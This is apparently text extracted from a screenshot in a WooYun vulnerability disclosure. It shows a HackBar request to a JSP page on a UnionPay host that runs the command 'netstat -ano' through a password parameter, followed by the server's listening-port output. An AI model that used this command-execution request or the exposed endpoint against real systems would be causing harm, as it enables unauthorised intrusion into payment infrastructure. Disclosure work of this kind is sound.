 INT SQL- XSS- Encryption- Encoding- Other-
Load URL https://95516.unionpay.com/web/sysini.jsp?pwd=023&i=netstat -ano
Split URL
Execute
Enable Post data Enable Referrer
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 0.0.0.0:3873 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:57700 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:53508 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:9160 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:1098 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:1099 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:38444 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:8083 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 192.168.122.1:53 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:47799 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:7000 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:4445 0.0.0.0:* LISTEN off (0.00/0/0)
www.wooyun.org